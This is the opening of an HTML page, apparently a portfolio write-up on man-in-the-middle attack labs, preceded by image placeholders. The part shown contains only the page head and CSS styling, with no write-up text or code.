



<file: project-mitm-attacks.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>Man-in-the-Middle Attacks | Spencer Warnick</title>
<link rel="preconnect" href="https://fonts.googleapis.com" />
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
<link href="https://fonts.googleapis.com/css2?family=DM+Sans:wght@300;400;500;600&family=DM+Mono:wght@400;500&family=Playfair+Display:wght@400;600&display=swap" rel="stylesheet" />
<style>
  :root {
    --navy: #0a1628; --navy-mid: #112240;
    --accent: #4a9edd; --teal: #2ec4b6; --purple: #a78bfa;
    --text-primary: #e8edf5; --text-secondary: #8fa8c8; --text-muted: #5a7a9a;
    --border: rgba(74,158,221,0.15); --border-hover: rgba(74,158,221,0.35);
    --card-bg: rgba(17,34,64,0.6); --tag-bg: rgba(74,158,221,0.1); --tag-border: rgba(74,158,221,0.3);
    --code-bg: rgba(0,0,0,0.35);
  }
  *, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }
  html { scroll-behavior: smooth; }
  body { font-family: 'DM Sans', sans-serif; background: var(--navy); color: var(--text-primary); line-height: 1.7; font-size: 16px; }
  ::-webkit-scrollbar { width: 6px; } ::-webkit-scrollbar-track { background: var(--navy); } ::-webkit-scrollbar-thumb { background: #2a5298; border-radius: 3px; }

  nav { position: fixed; top: 0; left: 0; right: 0; z-index: 100; display: flex; align-items: center; justify-content: space-between; padding: 0 3rem; height: 64px; background: rgba(10,22,40,0.92); backdrop-filter: blur(12px); border-bottom: 1px solid var(--border); }
  .nav-logo { font-family: 'DM Mono', monospace; font-size: 14px; color: var(--accent); letter-spacing: 0.05em; text-decoration: none; }
  .nav-back { display: inline-flex; align-items: center; gap: 8px; font-size: 13px; font-weight: 500; color: var(--text-secondary); text-decoration: none; transition: color 0.2s; }
  .nav-back:hover { color: var(--accent); }

  .project-hero { padding: 8rem 10% 4rem; position: relative; overflow: hidden; border-bottom: 1px solid var(--border); }
  .hero-grid-bg { position: absolute; inset: 0; background-image: linear-gradient(rgba(74,158,221,0.04) 1px, transparent 1px), linear-gradient(90deg, rgba(74,158,221,0.04) 1px, transparent 1px); background-size: 60px 60px; pointer-events: none; }
  .hero-glow { position: absolute; top: -20%; right: -5%; width: 500px; height: 500px; background: radial-gradient(circle, rgba(167,139,250,0.07) 0%, transparent 65%); pointer-events: none; }

  .breadcrumb { font-family: 'DM Mono', monospace; font-size: 12px; color: var(--text-muted); letter-spacing: 0.08em; margin-bottom: 1.5rem; position: relative; }
  .breadcrumb a { color: var(--accent); text-decoration: none; } .breadcrumb a:hover { text-decoration: underline; }
  .project-hero h1 { font-family: 'Playfair Display', serif; font-size: clamp(2rem, 4vw, 3.2rem); font-weight: 600; line-height: 1.15; color: var(--text-primary); margin-bottom: 1.25rem; position: relative; max-width: 800px; }
  .project-hero h1 .accent { color: var(--purple); }
  .project-meta { display: flex; flex-wrap: wrap; gap: 1.5rem; margin-bottom: 2rem; position: relative; }
  .meta-item { display: flex; flex-direction: column; gap: 3px; }
  .meta-label { font-family: 'DM Mono', monospace; font-size: 10px; letter-spacing: 0.1em; text-transform: uppercase; color: var(--text-muted); }
  .meta-value { font-size: 14px; font-weight: 500; color: var(--text-primary); }
  .tool-tags { display: flex; flex-wrap: wrap; gap: 8px; position: relative; }
  .tool-tag { font-family: 'DM Mono', monospace; font-size: 11px; padding: 4px 12px; border: 1px solid var(--tag-border); background: var(--tag-bg); color: var(--accent); border-radius: 3px; }
  .tool-tag.purple { border-color: rgba(167,139,250,0.3); background: rgba(167,139,250,0.08); color: var(--purple); }
  .tool-tag.teal { border-color: rgba(46,196,182,0.3); background: rgba(46,196,182,0.08); color: var(--teal); }

  .content-wrapper { max-width: 1100px; margin: 0 auto; padding: 4rem 10%; display: grid; grid-template-columns: 1fr 300px; gap: 4rem; align-items: start; }
  .main-content { min-width: 0; }
  .sidebar { position: sticky; top: 84px; display: flex; flex-direction: column; gap: 1.5rem; }
  .sidebar-card { background: var(--card-bg); border: 1px solid var(--border); border-radius: 6px; padding: 1.25rem; }
  .sidebar-card-title { font-family: 'DM Mono', monospace; font-size: 11px; letter-spacing: 0.08em; text-transform: uppercase; color: var(--accent); margin-bottom: 1rem; padding-bottom: 0.6rem; border-bottom: 1px solid var(--border); }
  .sidebar-list { list-style: none; display: flex; flex-direction: column; gap: 6px; }
  .sidebar-list li { font-size: 13px; color: var(--text-secondary); display: flex; align-items: flex-start; gap: 8px; line-height: 1.5; }
  .sidebar-list li::before { content: ''; display: inline-block; width: 4px; height: 4px; background: var(--teal); border-radius: 50%; margin-top: 6px; flex-shrink: 0; }
  .toc-list { list-style: none; display: flex; flex-direction: column; gap: 4px; }
  .toc-list a { font-size: 13px; color: var(--text-secondary); text-decoration: none; display: flex; align-items: center; padding: 4px 0 4px 10px; border-left: 2px solid transparent; transition: color 0.2s, border-color 0.2s; }
  .toc-list a:hover { color: var(--accent); border-left-color: var(--accent); }

  .writeup-section { margin-bottom: 3.5rem; }
  .section-label { font-family: 'DM Mono', monospace; font-size: 11px; color: var(--accent); letter-spacing: 0.1em; text-transform: uppercase; margin-bottom: 0.5rem; }
  .section-divider { width: 48px; height: 2px; background: linear-gradient(90deg, var(--purple), var(--teal)); margin-bottom: 1.5rem; border-radius: 2px; }
  .writeup-section h2 { font-family: 'Playfair Display', serif; font-size: 1.6rem; font-weight: 600; color: var(--text-primary); margin-bottom: 1.25rem; padding-bottom: 0.75rem; border-bottom: 1px solid var(--border); }
  .writeup-section h3 { font-size: 1rem; font-weight: 600; color: var(--text-primary); margin: 1.75rem 0 0.75rem; display: flex; align-items: center; gap: 10px; }
  .writeup-section h3::before { content: ''; display: inline-block; width: 20px; height: 2px; background: var(--purple); border-radius: 1px; flex-shrink: 0; }
  .writeup-section p { font-size: 15px; color: var(--text-secondary); line-height: 1.85; margin-bottom: 1rem; }

  .lab-split { display: grid; grid-template-columns: 1fr 1fr; gap: 1.25rem; margin: 1.5rem 0; }
  .lab-card { background: var(--card-bg); border: 1px solid var(--border); border-radius: 6px; padding: 1.25rem; transition: border-color 0.2s; }
  .lab-card:hover { border-color: var(--border-hover); }
  .lab-card-header { display: flex; align-items: center; gap: 10px; margin-bottom: 1rem; padding-bottom: 0.75rem; border-bottom: 1px solid var(--border); }
  .lab-num { width: 28px; height: 28px; border-radius: 4px; display: flex; align-items: center; justify-content: center; font-family: 'DM Mono', monospace; font-size: 12px; font-weight: 500; background: rgba(167,139,250,0.12); border: 1px solid rgba(167,139,250,0.3); color: var(--purple); flex-shrink: 0; }
  .lab-card-title { font-size: 14px; font-weight: 600; color: var(--text-primary); line-height: 1.3; }
  .lab-card ul { list-style: none; display: flex; flex-direction: column; gap: 5px; }
  .lab-card ul li { font-size: 13px; color: var(--text-secondary); display: flex; align-items: flex-start; gap: 8px; line-height: 1.5; }
  .lab-card ul li::before { content: '→'; color: var(--purple); font-size: 11px; margin-top: 2px; flex-shrink: 0; }

  .phase-list { display: flex; flex-direction: column; gap: 1rem; margin: 1rem 0; }
  .phase-item { display: grid; grid-template-columns: 36px 1fr; gap: 1rem; align-items: start; }
  .phase-num { width: 36px; height: 36px; border-radius: 50%; background: rgba(167,139,250,0.1); border: 1px solid rgba(167,139,250,0.3); display: flex; align-items: center; justify-content: center; font-family: 'DM Mono', monospace; font-size: 12px; color: var(--purple); flex-shrink: 0; margin-top: 2px; }
  .phase-content strong { display: block; font-size: 14px; font-weight: 600; color: var(--text-primary); margin-bottom: 3px; }
  .phase-content span { font-size: 13px; color: var(--text-secondary); line-height: 1.6; }

  .code-block { background: var(--code-bg); border: 1px solid var(--border); border-left: 3px solid var(--purple); border-radius: 0 6px 6px 0; padding: 1rem 1.25rem; margin: 1rem 0; overflow-x: auto; }
  .code-block-label { font-family: 'DM Mono', monospace; font-size: 10px; color: var(--text-muted); letter-spacing: 0.08em; text-transform: uppercase; margin-bottom: 0.5rem; }
  .code-block code { font-family: 'DM Mono', monospace; font-size: 13px; color: var(--teal); white-space: pre; display: block; line-height: 1.7; }
  .code-block code .comment { color: var(--text-muted); font-style: italic; }

  .finding-box { background: rgba(167,139,250,0.05); border: 1px solid rgba(167,139,250,0.2); border-radius: 6px; padding: 1.25rem; margin: 1.25rem 0; }
  .finding-box-title { font-family: 'DM Mono', monospace; font-size: 11px; color: var(--purple); letter-spacing: 0.08em; text-transform: uppercase; margin-bottom: 0.6rem; }
  .finding-box p { font-size: 14px; color: var(--text-secondary); margin: 0; }

  .flow-diagram { display: flex; align-items: center; justify-content: center; gap: 0; margin: 1.5rem 0; flex-wrap: wrap; }
  .flow-node { background: var(--card-bg); border: 1px solid var(--border); border-radius: 6px; padding: 0.75rem 1.1rem; text-align: center; min-width: 110px; }
